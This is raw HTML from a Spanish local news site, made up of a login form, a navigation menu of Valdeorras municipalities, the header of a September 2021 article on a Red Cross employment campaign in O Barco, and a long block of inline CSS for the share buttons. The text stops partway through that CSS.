<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-35825" class="post-35825 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-cruz-roja-valdeorras tag-o-barco tag-plan-de-empleo tag-valdeorras" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-16T18:06:56+00:00" >septiembre 16, 2021</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon 